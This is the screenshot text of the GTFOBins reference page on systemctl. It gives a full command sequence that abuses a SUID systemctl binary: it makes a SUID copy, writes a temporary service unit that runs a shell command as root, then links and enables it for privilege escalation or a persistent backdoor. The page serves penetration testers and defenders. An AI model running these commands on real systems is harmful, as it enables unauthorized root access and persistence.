 systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/#suid
110%
.. / systemctl
Star 4,980
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF